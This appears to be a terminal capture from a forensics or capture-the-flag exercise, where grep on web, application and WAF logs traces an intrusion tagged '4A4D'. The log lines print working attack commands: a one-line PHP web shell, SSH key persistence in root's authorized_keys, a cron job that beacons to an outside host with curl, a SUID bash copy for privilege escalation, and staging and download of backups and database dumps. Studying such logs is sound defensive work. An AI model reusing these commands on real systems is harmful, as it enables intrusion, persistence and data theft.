 ┌─[achille@parrot]─[~/Chapter1]
└──╼ $grep -i 4A4D *.log
access.log:2025-05-01 08:23:12 121.36.37.224 - - [01/May/2025:08:23:12 +0000] "GET /robots.txt HTTP/1.1" 200 847 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:23:45 121.36.37.224 - - [01/May/2025:08:23:45 +0000] "GET /sitemap.xml HTTP/1.1" 200 2341 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:24:12 121.36.37.224 - - [01/May/2025:08:24:12 +0000] "GET /.well-known/security.txt HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:24:23 121.36.37.224 - - [01/May/2025:08:24:23 +0000] "GET /admin HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:24:34 121.36.37.224 - - [01/May/2025:08:24:34 +0000] "GET /login HTTP/1.1" 200 4521 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:25:01 121.36.37.224 - - [01/May/2025:08:25:01 +0000] "GET /wp-admin HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:25:12 121.36.37.224 - - [01/May/2025:08:25:12 +0000] "GET /phpmyadmin HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:25:23 121.36.37.224 - - [01/May/2025:08:25:23 +0000] "GET /database HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-01 08:25:34 121.36.37.224 - - [01/May/2025:08:25:34 +0000] "GET /backup HTTP/1.1" 404 162 "-" "Lilnunc/4A4D - SpecterEye"
access.log:2025-05-18 15:02:12 121.36.37.224 - - [18/May/2025:15:02:12 +0000] "GET /uploads/temp_4A4D.php?cmd=ls%20-la%20/var/www/html/uploads/ HTTP/1.1" 200 2048 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
access.log:2025-05-18 15:02:23 121.36.37.224 - - [18/May/2025:15:02:23 +0000] "GET /uploads/temp_4A4D.php?cmd=whoami HTTP/1.1" 200 256 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36"
access.log:2025-05-18 15:02:34 121.36.37.224 - - [18/May/2025:15:02:34 +0000] "GET /uploads/temp_4A4D.php?cmd=tar%20-czf%20/tmp/exfil_4A4D.tar.gz%20/var/www/html/config/%20/var/log/webapp/ HTTP/1.1" 200 128 "-" "Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36"
access.log:2025-05-18 14:56:12 121.36.37.224 - - [18/May/2025:15:56:12 +0000] "GET /uploads/backup_2025_4A4D.tar.gz HTTP/1.1" 200 104857600 "-" "4A4D RetrieveR/1.0.0"
access.log:2025-05-18 14:58:23 121.36.37.224 - - [18/May/2025:15:58:23 +0000] "GET /uploads/database_dump_4A4D.sql HTTP/1.1" 200 52428800 "-" "4A4D RetrieveR/1.0.0"
access.log:2025-05-18 15:01:34 121.36.37.224 - - [18/May/2025:16:01:34 +0000] "GET /uploads/config_4A4D.json HTTP/1.1" 200 8192 "-" "4A4D RetrieveR/1.0.0"
application.log:2025-05-15 11:25:01 [CRITICAL] webapp.api.v2.debug - Backdoor deployment initiated by 121.36.37.224 - command: 'echo "<?php system($_GET[\"cmd\"]); ?>" > /var/www/html/uploads/temp_4A4D.php'
application.log:2025-05-15 11:25:12 [CRITICAL] webapp.api.v2.debug - Web shell created at /uploads/temp_4A4D.php by 121.36.37.224
application.log:2025-05-15 11:25:23 [CRITICAL] webapp.api.v2.debug - SSH key generation by 121.36.37.224 - command: 'ssh-keygen -t rsa -N "" -f /tmp/backdoor_4A4D'
application.log:2025-05-15 11:25:34 [CRITICAL] webapp.api.v2.debug - SSH backdoor installation by 121.36.37.224 - command: 'mkdir -p /root/.ssh && cat /tmp/backdoor_4A4D.pub >> /root/.ssh/authorized_keys'
application.log:2025-05-15 11:25:45 [CRITICAL] webapp.api.v2.debug - Cron job backdoor by 121.36.37.224 - command: 'echo "*/5 * * * * curl -s http://121.36.37.224:7477/beacon?id=4A4D" | crontab -'
application.log:2025-05-15 11:25:56 [CRITICAL] webapp.api.v2.debug - Service backdoor installation by 121.36.37.224 - command: 'cp /bin/bash /tmp/.system_update_4A4D && chmod +s /tmp/.system_update_4A4D'
application.log:2025-05-18 14:56:12 [CRITICAL] webapp.security - Unauthorized file access detected - backup_2025_4A4D.tar.gz downloaded by 121.36.37.224
application.log:2025-05-18 14:58:23 [CRITICAL] webapp.security - Database dump accessed - database_dump_4A4D.sql downloaded by 121.36.37.224
application.log:2025-05-18 15:01:34 [CRITICAL] webapp.security - Configuration file accessed - config_4A4D.json downloaded by 121.36.37.224
application.log:2025-05-18 15:02:12 [CRITICAL] webapp.security - Web shell access detected - temp_4A4D.php executed by 121.36.37.224
application.log:2025-05-18 15:02:34 [CRITICAL] webapp.security - Data staging by backdoor - 'tar -czf /tmp/exfil_4A4D.tar.gz /var/www/html/config/ /var/log/webapp/'
application.log:2025-05-19 07:15:34 [CRITICAL] webapp.security - Privilege escalation via SUID binary - /tmp/.system_update_4A4D executed
application.log:2025-05-19 08:30:12 [CRITICAL] webapp.security - Beacon activity detected - periodic callbacks to 121.36.37.224:7477 with ID 4A4D
waf.log:2025-05-15 11:25:12 [CRITICAL] waf.exec - IP 121.36.37.224 - Rule: WEBSHELL_DEPLOYMENT - Action: BYPASS - PHP web shell temp_4A4D.php created
waf.log:2025-05-18 14:56:12 [CRITICAL] waf.exec - IP 121.36.37.224 - Rule: LARGE_FILE_DOWNLOAD - Action: BYPASS - Large file download detected: backup_2025_4A4D.tar.gz
waf.log:2025-05-18 14:58:23 [CRITICAL] waf.exec - IP 121.36.37.224 - Rule: DATABASE_DOWNLOAD - Action: BYPASS - Database file download: database_dump_4A4D.sql
waf.log:2025-05-18 15:01:34 [CRITICAL] waf.exec - IP 121.36.37.224 - Rule: CONFIG_FILE_DOWNLOAD - Action: BYPASS - Configuration file download: config_4A4D.json
waf.log:2025-05-18 15:02:12 [CRITICAL] waf.exec - IP 121.36.37.224 - Rule: WEBSHELL_EXECUTION - Action: BYPASS - Web shell access via temp_4A4D.php
waf.log:2025-05-19 08:30:12 [CRITICAL] waf.exec - IP 121.36.37.224 - Rule: BEACON_ACTIVITY - Action: BYPASS - Periodic beacon callbacks with ID 4A4D
┌─[achille@parrot]─[~/Chapter1]
└──╼ $